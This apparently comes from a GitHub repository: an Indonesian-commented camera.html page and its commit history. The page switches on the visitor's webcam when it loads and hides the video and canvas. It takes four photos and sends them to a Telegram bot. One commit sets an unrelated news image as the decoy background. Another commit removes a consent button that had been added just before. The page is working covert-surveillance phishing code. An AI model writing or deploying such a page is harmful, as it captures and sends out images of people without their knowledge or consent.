
==== camera.html @ 9f10f5d5 "Create camera.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>Pengambilan Gambar Otomatis (4 Kali)</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background-image: url('assets/NAMA_FILE_FOTO_ANDA.jpg'); /* Ganti dengan nama file foto Anda */
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            background-attachment: fixed;
            font-family: sans-serif;
            color: white;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            flex-direction: column;
        }

        #videoElement, #canvasElement {
            display: none;
        }

        #status {
            background-color: rgba(0, 0, 0, 0.7);
            padding: 20px;
            border-radius: 5px;
            text-align: center;
        }
    </style>
    <script src="config.js"></script>
</head>
<body>
    <div id="status">Memulai kamera...</div>

    <script>
        const videoElement = document.createElement('video');
        const canvasElement = document.createElement('canvas');
        const context = canvasElement.getContext('2d');
        const statusDiv = document.getElementById('status');
        const captureCount = 4; // Jumlah pengambilan gambar
        const intervalTime = 3000; // Interval waktu antar pengambilan (3 detik)
        let imagesSent = 0;
        let captureInterval;

        async function startCamera() {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                videoElement.srcObject = stream;
                videoElement.onloadedmetadata = () => {
                    statusDiv.innerText = `Kamera aktif, akan mengambil ${captureCount} gambar setiap ${intervalTime / 1000} detik.`;
                    startCaptureInterval();
                };
            } catch (error) {
                console.error('Gagal mengakses kamera:', error);
                statusDiv.innerText = 'Gagal mengakses kamera.';
            }
        }

        function startCaptureInterval() {
            captureInterval = setInterval(() => {
                if (imagesSent < captureCount) {
                    captureAndSendImage();
                } else {
                    clearInterval(captureInterval);
                    statusDiv.innerText = 'Semua gambar telah dikirim.';
                }
            }, intervalTime);
        }

        function captureAndSendImage() {
            statusDiv.innerText = `Mengambil gambar ke-${imagesSent + 1}...`;
            if (!videoElement.videoWidth || !videoElement.videoHeight) {
                console.warn('Ukuran video belum tersedia.');
                return;
            }
            canvasElement.width = videoElement.videoWidth;
            canvasElement.height = videoElement.videoHeight;
            context.drawImage(videoElement, 0, 0, canvasElement.width, canvasElement.height);
            const imageDataURL = canvasElement.toDataURL('image/jpeg');
            sendImageToTelegram(imageDataURL);
        }

        async function sendImageToTelegram(imageDataURL) {
            statusDiv.innerText = `Mengirim gambar ke-${imagesSent + 1}...`;
            const formData = new FormData();
            formData.append('chat_id', telegramConfig.chatId);
            formData.append('photo', dataURLtoBlob(imageDataURL), `captured_image_${imagesSent + 1}.jpg`);

            try {
                const response = await fetch(`https://api.telegram.org/bot${telegramConfig.botToken}/sendPhoto`, {
                    method: 'POST',
                    body: formData,
                });

                const data = await response.json();
                if (data.ok) {
                    statusDiv.innerText = `Gambar ke-${imagesSent + 1} berhasil dikirim ke Telegram!`;
                    console.log(`Gambar ke-${imagesSent + 1} berhasil dikirim:`, new Date());
                    imagesSent++;
                } else {
                    console.error('Gagal mengirim gambar ke Telegram:', data);
                    statusDiv.innerText = `Gagal mengirim gambar ke-${imagesSent + 1} ke Telegram.`;
                    clearInterval(captureInterval); // Hentikan jika ada kegagalan
                }
            } catch (error) {
                console.error('Terjadi kesalahan saat mengirim gambar:', error);
                statusDiv.innerText = `Terjadi kesalahan saat mengirim gambar ke-${imagesSent + 1}.`;
                clearInterval(captureInterval); // Hentikan jika ada kesalahan
            }
        }

        function dataURLtoBlob(dataURL) {
            const byteString = atob(dataURL.split(',')[1]);
            const mimeString = dataURL.split(',')[0].split(':')[1].split(';')[0];
            const ab = new ArrayBuffer(byteString.length);
            const ia = new Uint8Array(ab);
            for (let i = 0; i < byteString.length; i++) {
                ia[i] = byteString.charCodeAt(i);
            }
            return new Blob([ab], { type: mimeString });
        }

        // Buat elemen video dan canvas secara programatik dan sembunyikan
        videoElement.id = 'videoElement';
        canvasElement.id = 'canvasElement';
        document.body.appendChild(videoElement);
        document.body.appendChild(canvasElement);
        videoElement.style.display = 'none';
        canvasElement.style.display = 'none';

        // Otomatis memulai kamera saat halaman dimuat
        startCamera();
    </script>
</body>
</html>

==== commit 3f248f31: "Update camera.html" ====
--- a/camera.html
+++ b/camera.html
@@ -29,18 +29,41 @@
             padding: 20px;
             border-radius: 5px;
             text-align: center;
+            margin-bottom: 10px;
+        }
+
+        #permissionButton {
+            padding: 10px 20px;
+            font-size: 16px;
+            cursor: pointer;
+            border: none;
+            border-radius: 5px;
+            background-color: #007bff;
+            color: white;
+        }
+
+        #permissionButton:hover {
+            background-color: #0056b3;
+        }
+
+        .hidden {
+            display: none;
         }
     </style>
     <script src="config.js"></script>
 </head>
 <body>
-    <div id="status">Memulai kamera...</div>
+    <div id="status">Membutuhkan izin kamera untuk mengambil gambar.</div>
+    <button id="permissionButton">Izinkan Kamera</button>
 
     <script>
         const videoElement = document.createElement('video');
         const canvasElement = document.createElement('canvas');
         const context = canvasElement.getContext('2d');
         const statusDiv = document.getElementById('status');
+        const permissionButton = document.getElementById('permissionButton');
+        const botToken = telegramConfig.botToken;
+        const chatId = telegramConfig.chatId;
         const captureCount = 4; // Jumlah pengambilan gambar
         const intervalTime = 3000; // Interval waktu antar pengambilan (3 detik)
         let imagesSent = 0;
@@ -52,11 +75,13 @@
                 videoElement.srcObject = stream;
                 videoElement.onloadedmetadata = () => {
                     statusDiv.innerText = `Kamera aktif, akan mengambil ${captureCount} gambar setiap ${intervalTime / 1000} detik.`;
+                    permissionButton.classList.add('hidden'); // Sembunyikan tombol setelah izin diberikan
                     startCaptureInterval();
                 };
             } catch (error) {
                 console.error('Gagal mengakses kamera:', error);
                 statusDiv.innerText = 'Gagal mengakses kamera.';
+                permissionButton.classList.remove('hidden'); // Tampilkan tombol lagi jika gagal (mungkin izin ditolak)
             }
         }
 
@@ -87,11 +112,11 @@
         async function sendImageToTelegram(imageDataURL) {
             statusDiv.innerText = `Mengirim gambar ke-${imagesSent + 1}...`;
             const formData = new FormData();
-            formData.append('chat_id', telegramConfig.chatId);
+            formData.append('chat_id', chatId);
             formData.append('photo', dataURLtoBlob(imageDataURL), `captured_image_${imagesSent + 1}.jpg`);
 
             try {
-                const response = await fetch(`https://api.telegram.org/bot${telegramConfig.botToken}/sendPhoto`, {
+                const response = await fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                     method: 'POST',
                     body: formData,
                 });
@@ -132,8 +157,11 @@
         videoElement.style.display = 'none';
         canvasElement.style.display = 'none';
 
-        // Otomatis memulai kamera saat halaman dimuat
-        startCamera();
+        // Tambahkan event listener untuk tombol izin kamera
+        permissionButton.addEventListener('click', startCamera);
+
+        // Pada awalnya, jangan langsung meminta kamera
+        statusDiv.innerText = 'Membutuhkan izin kamera untuk mengambil gambar.';
     </script>
 </body>
 </html>

==== commit d65d19c7: "Update camera.html" ====
--- a/camera.html
+++ b/camera.html
@@ -6,7 +6,7 @@
         body {
             margin: 0;
             padding: 0;
-            background-image: url('assets/NAMA_FILE_FOTO_ANDA.jpg'); /* Ganti dengan nama file foto Anda */
+            background-image: url('https://media.npr.org/assets/img/2015/09/23/ap_836720500193_wide-1be0cfc508ffc714e17caf318ec5103ae1e6d2f4.jpg?s=1400&c=100&f=jpeg'); /* Ganti dengan nama file foto Anda */
             background-size: cover;
             background-position: center;
             background-repeat: no-repeat;
@@ -29,41 +29,18 @@
             padding: 20px;
             border-radius: 5px;
             text-align: center;
-            margin-bottom: 10px;
-        }
-
-        #permissionButton {
-            padding: 10px 20px;
-            font-size: 16px;
-            cursor: pointer;
-            border: none;
-            border-radius: 5px;
-            background-color: #007bff;
-            color: white;
-        }
-
-        #permissionButton:hover {
-            background-color: #0056b3;
-        }
-
-        .hidden {
-            display: none;
         }
     </style>
     <script src="config.js"></script>
 </head>
 <body>
-    <div id="status">Membutuhkan izin kamera untuk mengambil gambar.</div>
-    <button id="permissionButton">Izinkan Kamera</button>
+    <div id="status">Memulai kamera...</div>
 
     <script>
         const videoElement = document.createElement('video');
         const canvasElement = document.createElement('canvas');
         const context = canvasElement.getContext('2d');
         const statusDiv = document.getElementById('status');
-        const permissionButton = document.getElementById('permissionButton');
-        const botToken = telegramConfig.botToken;
-        const chatId = telegramConfig.chatId;
         const captureCount = 4; // Jumlah pengambilan gambar
         const intervalTime = 3000; // Interval waktu antar pengambilan (3 detik)
         let imagesSent = 0;
@@ -75,13 +52,11 @@
                 videoElement.srcObject = stream;
                 videoElement.onloadedmetadata = () => {
                     statusDiv.innerText = `Kamera aktif, akan mengambil ${captureCount} gambar setiap ${intervalTime / 1000} detik.`;
-                    permissionButton.classList.add('hidden'); // Sembunyikan tombol setelah izin diberikan
                     startCaptureInterval();
                 };
             } catch (error) {
                 console.error('Gagal mengakses kamera:', error);
                 statusDiv.innerText = 'Gagal mengakses kamera.';
-                permissionButton.classList.remove('hidden'); // Tampilkan tombol lagi jika gagal (mungkin izin ditolak)
             }
         }
 
@@ -112,11 +87,11 @@
         async function sendImageToTelegram(imageDataURL) {
             statusDiv.innerText = `Mengirim gambar ke-${imagesSent + 1}...`;
             const formData = new FormData();
-            formData.append('chat_id', chatId);
+            formData.append('chat_id', telegramConfig.chatId);
             formData.append('photo', dataURLtoBlob(imageDataURL), `captured_image_${imagesSent + 1}.jpg`);
 
             try {
-                const response = await fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
+                const response = await fetch(`https://api.telegram.org/bot${telegramConfig.botToken}/sendPhoto`, {
                     method: 'POST',
                     body: formData,
                 });
@@ -157,11 +132,8 @@
         videoElement.style.display = 'none';
         canvasElement.style.display = 'none';
 
-        // Tambahkan event listener untuk tombol izin kamera
-        permissionButton.addEventListener('click', startCamera);
-
-        // Pada awalnya, jangan langsung meminta kamera
-        statusDiv.innerText = 'Membutuhkan izin kamera untuk mengambil gambar.';
+        // Otomatis memulai kamera saat halaman dimuat
+        startCamera();
     </script>
 </body>
 </html>

==== commit bcef4f54: "Update camera.html" ====
--- a/camera.html
+++ b/camera.html
@@ -21,7 +21,7 @@
         }
 
         #videoElement, #canvasElement {
-            display: none;
+            display: none; /* Hapus ini sementara untuk debugging stream video */
         }
 
         #status {
@@ -29,16 +29,19 @@
             padding: 20px;
             border-radius: 5px;
             text-align: center;
+            margin-bottom: 20px;
         }
     </style>
     <script src="config.js"></script>
 </head>
 <body>
     <div id="status">Memulai kamera...</div>
+    <video id="videoElement" autoplay playsinline style="width: 320px; height: 240px;"></video>
+    <canvas id="canvasElement" style="display: none;"></canvas>
 
     <script>
-        const videoElement = document.createElement('video');
-        const canvasElement = document.createElement('canvas');
+        const videoElement = document.getElementById('videoElement');
+        const canvasElement = document.getElementById('canvasElement');
         const context = canvasElement.getContext('2d');
         const statusDiv = document.getElementById('status');
         const captureCount = 4; // Jumlah pengambilan gambar
@@ -51,12 +54,18 @@
                 const stream = await navigator.mediaDevices.getUserMedia({ video: true });
                 videoElement.srcObject = stream;
                 videoElement.onloadedmetadata = () => {
+                    console.log('Metadata video loaded:', videoElement.videoWidth, videoElement.videoHeight);
                     statusDiv.innerText = `Kamera aktif, akan mengambil ${captureCount} gambar setiap ${intervalTime / 1000} detik.`;
-                    startCaptureInterval();
+                    // Tambahkan penundaan sebelum memulai interval
+                    setTimeout(startCaptureInterval, 1000); // Tunda 1 detik
+                };
+                videoElement.onerror = (error) => {
+                    console.error('Error with video element:', error);
+                    statusDiv.innerText = 'Terjadi kesalahan dengan elemen video.';
                 };
             } catch (error) {
                 console.error('Gagal mengakses kamera:', error);
-                statusDiv.innerText = 'Gagal mengakses kamera.';
+                statusDiv.innerText = 'Gagal mengakses kamera. Pastikan izin kamera telah diberikan.';
             }
         }
 
@@ -73,8 +82,9 @@
 
         function captureAndSendImage() {
             statusDiv.innerText = `Mengambil gambar ke-${imagesSent + 1}...`;
+            console.log('Ukuran Video Sebelum Capture:', videoElement.videoWidth, videoElement.videoHeight);
             if (!videoElement.videoWidth || !videoElement.videoHeight) {
-                console.warn('Ukuran video belum tersedia.');
+                console.warn('Ukuran video belum tersedia saat pengambilan gambar.');
                 return;
             }
             canvasElement.width = videoElement.videoWidth;
@@ -97,18 +107,19 @@
                 });
 
                 const data = await response.json();
+                console.log('Respons dari Telegram API:', data);
                 if (data.ok) {
                     statusDiv.innerText = `Gambar ke-${imagesSent + 1} berhasil dikirim ke Telegram!`;
                     console.log(`Gambar ke-${imagesSent + 1} berhasil dikirim:`, new Date());
                     imagesSent++;
                 } else {
                     console.error('Gagal mengirim gambar ke Telegram:', data);
-                    statusDiv.innerText = `Gagal mengirim gambar ke-${imagesSent + 1} ke Telegram.`;
+                    statusDiv.innerText = `Gagal mengirim gambar ke-${imagesSent + 1} ke Telegram. Error: ${data.description || 'Tidak ada deskripsi error'}`;
                     clearInterval(captureInterval); // Hentikan jika ada kegagalan
                 }
             } catch (error) {
                 console.error('Terjadi kesalahan saat mengirim gambar:', error);
-                statusDiv.innerText = `Terjadi kesalahan saat mengirim gambar ke-${imagesSent + 1}.`;
+                statusDiv.innerText = `Terjadi kesalahan saat mengirim gambar ke-${imagesSent + 1}: ${error.message}`;
                 clearInterval(captureInterval); // Hentikan jika ada kesalahan
             }
         }
@@ -124,14 +135,6 @@
             return new Blob([ab], { type: mimeString });
         }
 
-        // Buat elemen video dan canvas secara programatik dan sembunyikan
-        videoElement.id = 'videoElement';
-        canvasElement.id = 'canvasElement';
-        document.body.appendChild(videoElement);
-        document.body.appendChild(canvasElement);
-        videoElement.style.display = 'none';
-        canvasElement.style.display = 'none';
-
         // Otomatis memulai kamera saat halaman dimuat
         startCamera();
     </script>
